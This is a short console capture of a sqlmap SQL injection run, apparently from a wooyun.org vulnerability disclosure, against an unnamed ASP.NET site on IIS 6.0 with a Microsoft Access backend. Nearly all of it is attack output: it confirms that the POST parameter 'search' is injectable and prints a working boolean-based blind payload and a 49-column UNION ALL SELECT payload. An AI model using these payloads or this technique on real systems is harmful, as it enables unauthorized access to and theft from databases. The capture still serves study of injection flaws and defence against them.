 sqlmap.exe - 快捷方式
POST parameter 'search' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Place: POST
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=1' AND 3432=3432 AND 'JRfH' LIKE 'JRfH&second_id=18001&submi
t=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 49 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&C
HR(108)&CHR(115)&CHR(122)&CHR(113)&CHR(82)&CHR(90)&CHR(89)&CHR(105)&CHR(120)&CHR
(115)&CHR(118)&CHR(83)&CHR(85)&CHR(115)&CHR(113)&CHR(105)&CHR(116)&CHR(107)&CHR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
&second_id=18001&submit=1
---
[09:41:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
www.wooyun.org